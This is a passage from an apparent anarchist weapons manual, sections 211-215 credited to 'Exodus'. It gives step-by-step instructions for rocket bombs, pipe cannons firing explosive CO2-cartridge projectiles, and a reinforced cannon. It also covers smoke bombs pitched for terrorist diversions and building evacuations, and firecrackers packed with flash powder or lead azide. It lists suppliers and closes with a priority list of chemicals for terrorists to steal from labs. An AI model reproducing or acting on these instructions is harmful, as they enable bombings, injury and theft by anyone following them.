Bend wire to this shape:



## LONG RANGE ROCKET BOMB

Long range rockets can be made by using multi-stage rockets. Model rocket engines with an "0" for a time delay are designed for use in multi-stage rockets. An engine such as the D12-0 is an excellent example of such an engine. Immediately after the thrust period is over, the ejection charge explodes. If another engine is placed directly against the back of an "0" engine, the explosion of the ejection charge will send hot gasses and burning particles into the nozzle of the engine above it, and ignite the thrust section. This will push the used "0" engine off of the rocket, causing an overall loss of weight.

The main advantage of a multi-stage rocket is that it loses weight as travels, and it gains velocity. Multi-stage rockets must be designed somewhat differently than a single stage rocket, since, in order for a rockets to fly straight, their center of gravity must be ahead of their center of drag. This is accomplished by adding weight to the front of the rocket, or by moving the center of drag back by putting fins on the rocket that are well behind the rocket. A diagram of a multi-stage rocket appears on the following page:



The fuse is put in the bottom engine.

Two, three, or even four stages can be added to a rocket bomb to give it a longer range. It is important, however, that for each additional stage, the fin area gets larger.

## **211.Basic Pipe Cannon by Exodus**

A simple cannon can be made from a thick pipe by almost anyone. The only difficult part is finding a pipe that is extremely smooth on its interior. This is absolutely necessary; otherwise, the projectile may jam. Copper or aluminum piping is usually smooth enough, but it must also be extremely thick to withstand the pressure developed by the expanding hot gasses in a cannon.

If one uses a projectile such as a CO² cartridge, since such a projectile can be made to explode, a pipe that is about  $1\frac{1}{2}$  - 2 feet long is ideal. Such a pipe MUST have walls that are at least  $1/3$  to  $\frac{1}{2}$  an inch thick, and be very smooth on the interior. If possible, screw an endplug into the pipe. Otherwise, the pipe must be crimped and folded closed, without cracking or tearing the pipe. A small hole is drilled in the back of the pipe near the crimp or endplug. Then, all that need be done is fill the pipe with about two teaspoons of grade blackpowder or pyrodex, insert a fuse, pack it lightly by ramming a wad of tissue paper down the barrel, and drop in a CO² cartridge. Brace the cannon securely against a strong structure, light the fuse, and run. If the person is lucky, he will not have overcharged the cannon, and he will not be hit by pieces of exploding barrel. Such a cannon would look like this:



An exploding projectile can be made for this type of cannon with a CO² cartridge. It is relatively simple to do. Just make a crater maker, and construct it such that the fuse projects about an inch from the end of the cartridge. Then, wrap the fuse with duct tape, covering it entirely, except for a small amount at the end. Put this in the pipe cannon without using a tissue paper packing wad.

When the cannon is fired, it will ignite the end of the fuse, and shoot the  $CO<sup>2</sup>$ cartridge. The explosive-filled cartridge will explode in about three seconds, if all goes well. Such a projectile would look like this:



ROCKET FIRING CANNONA rocket firing cannon can be made exactly like a normal cannon; the only difference is the ammunition. A rocket fired from a cannon will fly further than a rocket alone, since the action of shooting it overcomes the initial inertia. A rocket that is launched when it is moving will go further than one that is launched when it is stationary. Such a rocket would resemble a normal rocket bomb, except it would have no fins. It would look like the image below. The fuse on such a device would, obviously, be short, but it would not be ignited until the rocket's ejection charge exploded. Thus, the delay before the ejection charge, in effect, becomes the delay before the bomb explodes. Note that no fuse need be put in the rocket; the burning powder in the cannon will ignite it, and simultaneously push the rocket out of the cannon at a high velocity.



#### REINFORCED PIPE CANNON

In high school, a friend and I built cannons and launched CO² cartridges, etc, etc. However, the design of the cannon is what I want to add here. It was made from plain steel water pipe, steel wire, and lead.



Here is a cross section:

We dug into the side of a sand pile and built a chimney out of firebrick. Then we stood the assembled pipe and wire on end in the chimney, sitting on some bricks. We then had a blowtorch heating up the chimney, so that the pipe was red hot. Then we poured molten lead into the space between the pipes. If the caps aren't screwed on real tight, some of the lead will leak out. If that happens, turn off the blowtorch and the pipe will cool enough and the lead will stiffen and stop the leak.

We used homemade and commercial black powder, and slow smokeless shotgun powder in this thing. After hundreds of shots we cut it up and there was no evidence of cracks or swelling of the inner pipe.

**212.Smoke Bombs by Exodus**One type of pyrotechnic device that might be employed by a terrorist in many way would be a smoke bomb. Such a device could conceal the getaway route, or cause a diversion, or simply provide cover. Such a device, were it to produce enough smoke that smelled bad enough, could force the evacuation of a building, for example. Smoke bombs are not difficult to make. Although the military smoke bombs employ powdered white phosphorus or titanium compounds, such materials are usually unavailable to even the most well-equipped terrorist. Instead, he/she would have to make the smoke bomb for themselves.

Most homemade smoke bombs usually employ some type of base powder, such as black powder or pyrodex, to support combustion. The base material will burn well, and provide heat to cause the other materials in the device to burn, but not completely or cleanly. Table sugar, mixed with sulfur and a base material, produces large amounts of smoke. Sawdust, especially if it has a small amount of oil in it, and a base powder works well also. Other excellent smoke ingredients are small pieces of rubber, finely ground plastics, and many chemical mixtures. The material in road flares can be mixed with sugar and sulfur and a base powder produces much smoke. Most of the fuel-oxidizer mixtures, if the ratio is not correct, produce much smoke when added to a base powder. The list of possibilities goes on and on. The trick to a successful smoke bomb also lies in the container used. A plastic cylinder works well, and contributes to the smoke produced. The hole in the smoke bomb where the fuse enters must be large enough to allow the material to burn without causing an explosion. This is another plus for plastic containers, since they will melt and burn when the smoke material ignites, producing an opening large enough to prevent an explosion.

## ---SIMPLE SMOKE---

The following reaction should produce a fair amount of smoke. Since this reaction is not all that dangerous you can use larger amounts if necessary

- 6 pt. ZINC POWDER
- 1 pt. SULFUR POWDER

Insert a red hot wire into the pile, step back.

#### ---COLORED FLAMES---

Colored flames can often be used as a signaling device for terrorists. By putting a ball of colored flame material in a rocket; the rocket, when the ejection charge fires, will send out a burning colored ball. The materials that produce the different colors of flames appear below.

| <b>COLOR</b> | <b>MATERIAL</b>         | <b>USED IN</b>   |
|--------------|-------------------------|------------------|
| Red          | Strontium Salts         | Road Flares      |
|              | [Strontium Nitrate]     | Red Sparklers    |
| Green        | Barium Salts            | Green Sparklers  |
|              | [Barium Nitrate]        |                  |
| Yellow       | Sodium Salts            | Gold Sparklers   |
|              | [Sodium Nitrate]        |                  |
| Blue         | Powdered Copper         | Blue Sparklers   |
|              |                         | Old Pennies      |
| White        | Powdered Magnesium -or- | Firestarters     |
|              | Aluminum                | Aluminum Foil    |
| Purple       | Potassium Permanganate  | Purple Fountains |
|              |                         | Treating Sewage  |

# **213.Firecrackers by Exodus**

A simple firecracker can be made from cardboard tubing and epoxy. The instructions are below:

1. Cut a small piece of cardboard tubing from the tube you are using. "Small" means anything less than 4 times the diameter of the tube.- 2. Set the section of tubing down on a piece of wax paper, and fill it with epoxy and the drying agent to a height of 3/4 the diameter of the tubing. Allow the epoxy to dry to maximum hardness, as specified on the package.
- 3. When it is dry, put a small hole in the middle of the tube, and insert a desired length of fuse.
- 4. Fill the tube with any type of flame-sensitive explosive. Flash powder, pyrodex, black powder, potassium picrate, lead azide, nitrocellulose, or any of the fast burning fuel-oxidizer mixtures will do nicely. Fill the tube almost to the top.
- 5. Pack the explosive tightly in the tube with a wad of tissue paper and a pencil or other suitable ramrod. Be sure to leave enough space for more epoxy.
- 6. Fill the remainder of the tube with the epoxy and hardener, and allow it to dry.
- 7. For those who wish to make spectacular firecrackers, always use flash powder, mixed with a small amount of other material for colors. By crushing the material on a sparkler, and adding it to the flash powder, the explosion will be the same color as the sparkler. By adding small chunks of sparkler material, the device will throw out colored burning sparks, of the same color as the sparkler. By adding powdered iron, orange sparks will be produced. White sparks can be produced from magnesium shavings, or from small, LIGHTLY crumpled balls of aluminum foil.

Example: Suppose I wish to make a firecracker that will explode with a red flash, and throw out white sparks.

First, I would take a road flare, and finely powder the material inside it. Or, I could take a red sparkler, and finely powder it.

Then, I would mix a small amount of this material with the flash powder. NOTE: FLASH POWDER MAY REACT WITH SOME MATERIALS THAT IT IS MIXED WITH, AND EXPLODE SPONTANEOUSLY! I would mix it in a ratio of 9 parts flash powder to 1 part of flare or sparkler material, and add about 15 small balls of aluminum foil I would store the material in a plastic bag overnight outside of the house, to make sure that the stuff doesn't react. Then, in the morning, I would test a small amount of it, and if it was satisfactory, I would put it in the firecracker.

8. If this type of firecracker is mounted on a rocket engine, professional to semi-professional displays can be produced.

#### ---SKYROCKETS---

An impressive home made skyrocket can easily be made in the home from model rocket engines. Estes engines are recommended.

- 1. Buy an Estes Model Rocket Engine of the desired size, remembering that the power doubles with each letter.
- 2. Either buy a section of body tube for model rockets that exactly fits the engine, or make a tube from several thicknesses of paper and glue.
- 3. Scrape out the clay backing on the back of the engine, so that the powder is exposed. Glue the tube to the engine, so that the tube covers at least half the engine. Pour a small charge of flash powder in the tube, about ½ an inch.
- 4. By adding materials as detailed in the section on firecrackers, various types of effects can be produced.
- 5. By putting Jumping Jacks or bottle rockets without the stick in the tube, spectacular displays with moving fireballs or MRV's can be produced.
- 6. Finally, by mounting many home made firecrackers on the tube with the fuses in the tube, multiple colored bursts can be made.

## ---ROMAN CANDLES---

Roman candles are impressive to watch. They are relatively difficult to make, compared to the other types of home-made fireworks, but they are well worth the trouble.- 1. Buy a ½ inch thick model rocket body tube, and reinforce it with several layers of paper and/or masking tape. This must be done to prevent the tube from exploding. Cut the tube into about 10 inch lengths.
- 2. Put the tube on a sheet of wax paper, and seal one end with epoxy and the drying agent. About ½ of an inch is sufficient.
- 3. Put a hole in the tube just above the bottom layer of epoxy, and insert a desired length of water proof fuse. Make sure that the fuse fits tightly.
- 4. Pour about 1 inch of pyrodex or gunpowder down the open end of the tube.
- 5. Make a ball by powdering about two 6 inch sparklers of the desired color. Mix this powder with a small amount of flash powder and a small amount of pyrodex, to have a final ratio (by volume) of 60% sparkler material / 20% flash powder / 20% pyrodex. After mixing the powders well, add water, one drop at a time, and mixing continuously, until a damp paste is formed.

This paste should be moldable by hand, and should retain its shape when left alone. Make a ball out of the paste that just fits into the tube. Allow the ball to dry.

- 6. When it is dry, drop the ball down the tube. It should slide down fairly easily. Put a small wad of tissue paper in the tube, and pack it gently against the ball with a pencil.
- 7. When ready to use, put the candle in a hole in the ground, pointed in a safe direction, light the fuse, and run. If the device works, a colored fireball should shoot out of the tube to a height of about 30 feet. This height can be increased by adding a slightly larger powder charge in step 4, or by using a slightly longer tube.
- 8. If the ball does not ignite, add slightly more pyrodex in step 5.
- 9. The balls made for roman candles also function very well in rockets, producing an effect of falling colored fireballs.

# **214. Suppliers II by Exodus**

Most, if not all, of the information in this publication can be obtained through a public or university library. There are also many publications that are put out by people who want to make money by telling other people how to make explosives at home. Adds for such appear frequently in paramilitary magazines and newspapers. This list is presented to show the large number of places that information and materials can be purchased from. It also includes fireworks companies and the like.

| COMPANY NAME AND ADDRESS   | WHAT COMPANY SELLS                  |
|----------------------------|-------------------------------------|
| FULL AUTO CO. INC.         | EXPLOSIVE RECIPES                   |
| PO BOX 1881                | PAPER TUBING                        |
| MURFREESBORO, TN 37133     |                                     |
|                            |                                     |
| UNLIMITED                  | CHEMICALS AND FUSE                  |
| PO BOX 1378-SN             |                                     |
| HERMISTON, OR 97838        |                                     |
|                            |                                     |
| AMERICAN FIREWORKS NEWS    | FIREWORKS NEWS MAGAZINE WITH        |
| SR BOX 30                  | SOURCES AND TECHNIQUES              |
| DINGMAN'S FERRY, PA 18328  |                                     |
|                            |                                     |
| BARNETT INTERNATIONAL INC. | BOWS, CROSSBOWS, ARCHERY MATERIALS, |
| 125 RUNNELS STREET         | AIR RIFLES                          |
| PO BOX 226                 |                                     |
| PORT HURON, MI 48060       |                                     |
|                            |                                     |
| CROSSMAN AIR GUNS          | AIR GUNS                            |
| PO BOX 22927               |                                     |
| ROCHESTER, NY 14692        |                                     |
|                            |                                     |
| R. ALLEN                   | PROFESSIONAL FIREWORKS CONSTRUCTION |
| PO BOX 146                 | <b>BOOKS &amp; FORMULAS</b>         || WILLOW GROVE, PA 19090            |                             |
|-----------------------------------|-----------------------------|
|                                   |                             |
| MJ DISTRIBUTING                   | FIREWORKS FORMULAS          |
| PO BOX 10585                      |                             |
| YAKIMA, WA 98909                  |                             |
|                                   |                             |
| EXECUTIVE PROTECTION PRODUCTS INC | TEAR GAS GRENADES,          |
| 316 CALIFORNIA AVE                | PROTECTION DEVICES          |
| RENO, NV 89509                    |                             |
|                                   |                             |
| BADGER FIREWORKS CO. INC          | CLASS "B" AND "C" FIREWORKS |
| PO BOX 1451                       |                             |
| JANESVILLE, WI 53547              |                             |
|                                   |                             |
| NEW ENGLAND FIREWORKS CO INC      | CLASS "C" FIREWORKS         |
| PO BOX 3504                       |                             |
| STAMFORD, CT 06095                |                             |
|                                   |                             |
| <b>RAINBOW TRAIL</b>              | CLASS "C" FIREWORKS         |
| PO BOX 581                        |                             |
| EDGEMONT, PA 19028                |                             |
|                                   |                             |
| STONINGTON FIREWORKS INC          | CLASS "C" AND "B" FIREWORKS |
| 4010 NEW WILSEY BAY U.25 ROAD     |                             |
| RAPID RIVER, MI 49878             |                             |
|                                   |                             |
| WINDY CITY FIREWORKS INC          | CLASS "C" AND "B" FIREWORKS |
| <b>PO BOX 11</b>                  | (GOOD PRICES!)              |
| ROCHESTER, IN 46975               |                             |

BOOKS

| ---------                       |                                        |
|---------------------------------|----------------------------------------|
| THE ANARCHIST COOKBOOK          | (highly circulated)                    |
| THE IMPROVISED MUNITIONS MANUAL | (formulas work, but put maker at risk) |

MILITARY EXPLOSIVES

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, it's in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

# **215.Checklist for Raids on Labs by Exodus**

In the end, the serious terrorist would probably realize that if he/she wishes to make a truly useful explosive, he or she will have to steal the chemicals to make the explosive from a lab. A list of such chemicals in order of priority would probably resemble the following:

|       | <b>LIOUIDS</b> |                   | <b>SOLIDS</b> |                                |
|-------|----------------|-------------------|---------------|--------------------------------|
|       |                | Nitric Acid       |               | Potassium Perchlorate          |
|       |                | Sulfuric Acid     |               | Potassium Chlorate             |
|       |                | 95% Ethanol       |               | Picric Acid (usually a powder) |
|       |                | Toluene           |               | Ammonium Nitrate               |
|       |                | Perchloric Acid   |               | Powdered Magnesium             |
|       |                | Hydrochloric Acid |               | Powdered Aluminum              |
|       |                |                   |               | Potassium Permanganate         |
| GASES |                |                   |               | Sulfur (flowers of)            |
|       |                | Hydrogen          |               | Mercury                        |
|       |                | Oxygen            |               | Potassium Nitrate              |
|       |                | Chlorine          |               | Potassium Hydroxide            |
|       |                | Carbon Dioxide    |               | Phosphorus                     |
|       |                |                   |               | Sodium Azide                   |
